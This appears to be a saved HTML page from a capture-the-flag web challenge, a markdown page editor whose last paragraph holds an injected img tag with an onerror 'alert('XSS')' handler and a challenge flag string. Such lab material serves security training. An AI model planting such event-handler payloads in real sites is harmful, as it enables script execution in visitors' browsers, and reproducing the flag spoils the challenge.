 <!DOCTYPE html>
<html class=" coarwmzvqb idc0_321">
<head> ••• </head>
<body>
<a href="../"><-- Go Home</a>
<br>
<a href="edit/2">Edit this page</a>
<h1>aaa</h1>
<p>Just testing some markdown functionality.</p>
<p> ••• </p>
<p> ••• </p>
<p>
<img src="x" flag="^FLAG^4d494a6546fdbce049cf3334abb357022ddfccda7fb5b5dafbbabc45e4303aeb$FLAG$"
onerror="javascript:alert('XSS')"> event
</p>
</body>
</html>